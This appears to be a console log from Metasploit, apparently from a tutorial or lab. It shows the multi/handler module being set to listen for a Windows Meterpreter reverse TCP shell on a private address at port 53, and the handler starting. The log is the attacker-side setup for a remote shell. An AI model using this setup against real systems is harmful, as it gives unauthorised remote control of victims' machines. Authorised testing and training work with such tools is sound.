 msf exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     192.168.1.5      yes       The listen address (an interface may be specified)
LPORT     53               yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.5:53